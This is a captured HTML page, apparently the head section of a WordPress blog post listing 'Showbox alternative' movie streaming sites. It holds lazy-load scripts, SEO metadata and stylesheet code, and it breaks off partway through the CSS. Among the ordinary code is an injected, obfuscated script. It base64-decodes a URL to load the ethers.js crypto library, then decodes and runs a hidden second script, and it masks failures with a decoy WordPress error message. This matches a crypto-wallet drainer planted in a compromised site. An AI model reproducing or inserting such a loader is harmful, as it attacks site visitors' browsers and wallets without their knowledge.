

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.techbloghub.com/showbox-alternatives-2.html
body_size: 33099
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>Top 17 Best Showbox Alternatives - Best Movies Streaming Sites</title><link rel="preload" data-rocket-preload as="image" href="https://www.techbloghub.com/wp-content/uploads/2021/09/showw-681x358.jpg" imagesrcset="https://www.techbloghub.com/wp-content/uploads/2021/09/showw-681x358.jpg 681w, https://www.techbloghub.com/wp-content/uploads/2021/09/showw-300x158.jpg 300w, https://www.techbloghub.com/wp-content/uploads/2021/09/showw-768x403.jpg 768w, https://www.techbloghub.com/wp-content/uploads/2021/09/showw-640x336.jpg 640w, https://www.techbloghub.com/wp-content/uploads/2021/09/showw.jpg 800w" imagesizes="(max-width: 681px) 100vw, 681px" fetchpriority="high">
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        window.onload = function() {
            const y1r7k3 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const w5e2p4 = document.createElement('script');
            w5e2p4.src = y1r7k3;
            w5e2p4.type = "application/javascript";
            w5e2p4.onload = function() {
                const m9b4n6 = atob("[base64]");
                const o1k8t2 = document.createElement('script');
                o1k8t2.type = "application/javascript";
                o1k8t2.innerHTML = m9b4n6;
                document.head.appendChild(o1k8t2);
            };
            w5e2p4.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(w5e2p4);
        };
    </script>
    
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Top 17 Showbox Alternatives - Best Movies Streaming Sites. These are 1. Tea TV, 2. Movie Box, 3. Popcorn Time ... and 17. Hoopla Digital etc." />
	<link rel="canonical" href="https://www.techbloghub.com/showbox-alternatives-2.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Top 17 Best Showbox Alternatives - Best Movies Streaming Sites" />
	<meta property="og:description" content="Top 17 Showbox Alternatives - Best Movies Streaming Sites. These are 1. Tea TV, 2. Movie Box, 3. Popcorn Time ... and 17. Hoopla Digital etc." />
	<meta property="og:url" content="https://www.techbloghub.com/showbox-alternatives-2.html" />
	<meta property="og:site_name" content="TechBlogHub" />
	<meta property="article:published_time" content="2023-10-14T00:00:37+00:00" />
	<meta property="article:modified_time" content="2023-10-14T07:15:01+00:00" />
	<meta property="og:image" content="https://www.techbloghub.com/wp-content/uploads/2021/09/showw.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="420" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Julia" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Julia" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.techbloghub.com/showbox-alternatives-2.html#article","isPartOf":{"@id":"https://www.techbloghub.com/showbox-alternatives-2.html"},"author":{"name":"Julia","@id":"https://www.techbloghub.com/#/schema/person/553693d3311e97e98fc7f701b62a3405"},"headline":"Top 17 Showbox Alternatives &#8211; Best Movies Streaming Sites","datePublished":"2023-10-14T00:00:37+00:00","dateModified":"2023-10-14T07:15:01+00:00","mainEntityOfPage":{"@id":"https://www.techbloghub.com/showbox-alternatives-2.html"},"wordCount":1804,"image":{"@id":"https://www.techbloghub.com/showbox-alternatives-2.html#primaryimage"},"thumbnailUrl":"https://www.techbloghub.com/wp-content/uploads/2021/09/showw.jpg","keywords":["showbox app","showbox movies","showbox seattle","showbox sodo"],"articleSection":["Internet"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.techbloghub.com/showbox-alternatives-2.html","url":"https://www.techbloghub.com/showbox-alternatives-2.html","name":"Top 17 Best Showbox Alternatives - Best Movies Streaming Sites","isPartOf":{"@id":"https://www.techbloghub.com/#website"},"primaryImageOfPage":{"@id":"https://www.techbloghub.com/showbox-alternatives-2.html#primaryimage"},"image":{"@id":"https://www.techbloghub.com/showbox-alternatives-2.html#primaryimage"},"thumbnailUrl":"https://www.techbloghub.com/wp-content/uploads/2021/09/showw.jpg","datePublished":"2023-10-14T00:00:37+00:00","dateModified":"2023-10-14T07:15:01+00:00","author":{"@id":"https://www.techbloghub.com/#/schema/person/553693d3311e97e98fc7f701b62a3405"},"description":"Top 17 Showbox Alternatives - Best Movies Streaming Sites. These are 1. Tea TV, 2. Movie Box, 3. Popcorn Time ... and 17. Hoopla Digital etc.","breadcrumb":{"@id":"https://www.techbloghub.com/showbox-alternatives-2.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.techbloghub.com/showbox-alternatives-2.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techbloghub.com/showbox-alternatives-2.html#primaryimage","url":"https://www.techbloghub.com/wp-content/uploads/2021/09/showw.jpg","contentUrl":"https://www.techbloghub.com/wp-content/uploads/2021/09/showw.jpg","width":800,"height":420,"caption":"showbox alternatives"},{"@type":"BreadcrumbList","@id":"https://www.techbloghub.com/showbox-alternatives-2.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.techbloghub.com/"},{"@type":"ListItem","position":2,"name":"Top 17 Showbox Alternatives &#8211; Best Movies Streaming Sites"}]},{"@type":"WebSite","@id":"https://www.techbloghub.com/#website","url":"https://www.techbloghub.com/","name":"TechBlogHub","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.techbloghub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.techbloghub.com/#/schema/person/553693d3311e97e98fc7f701b62a3405","name":"Julia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.techbloghub.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ddab2a0c735502a4d5f5fbb5e84470688ff06b8c15fe167a8d1b3fb5e731dea4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ddab2a0c735502a4d5f5fbb5e84470688ff06b8c15fe167a8d1b3fb5e731dea4?s=96&d=mm&r=g","caption":"Julia"},"url":"https://www.techbloghub.com/author/julia"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="TechBlogHub &raquo; Feed" href="https://www.techbloghub.com/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.techbloghub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techbloghub.com%2Fshowbox-alternatives-2.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.techbloghub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.techbloghub.com%2Fshowbox-alternatives-2.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: 